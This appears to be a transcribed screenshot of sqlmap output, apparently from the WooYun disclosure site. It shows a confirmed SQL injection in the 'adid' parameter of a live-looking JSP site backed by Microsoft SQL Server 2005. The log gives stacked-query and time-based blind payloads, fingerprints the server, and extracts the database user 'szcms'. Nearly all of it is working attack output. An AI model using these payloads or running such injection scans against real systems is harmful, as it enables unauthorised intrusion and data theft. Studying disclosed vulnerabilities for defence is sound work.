 管理员: sqlmap
sts:
---
Parameter: adid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: adid=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: adid=1' WAITFOR DELAY '0:0:5'--
---
[13:22:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.49, JSP
back-end DBMS: Microsoft SQL Server 2005
[13:22:19] [INFO] fetching current user
[13:22:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[13:22:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:22:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:22:42] [INFO] adjusting time delay to 1 second due to good response times
szcms
current user:    'szcms'
[13:23:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org